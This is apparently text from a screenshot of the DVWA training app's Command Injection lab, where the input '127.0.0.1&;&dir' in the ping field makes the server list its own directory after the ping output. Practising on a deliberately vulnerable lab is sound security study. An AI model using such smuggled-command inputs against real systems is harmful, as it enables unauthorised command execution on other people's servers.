 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&;&dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷没有标签。
卷的序列号是 0A57-0CE2
D:\phpstudy_pro\WWW\DVWA-master\vulnerabilities\exec 的目录
2023/02/07 15:26
.
2023/02/07 15:26
..
2023/02/07 15:26
help
2023/01/30 18:40 1,839 index.php
2023/02/07 15:26
source
1 个文件 1,839 字节
4 个目录 12,568,801,280 可用字节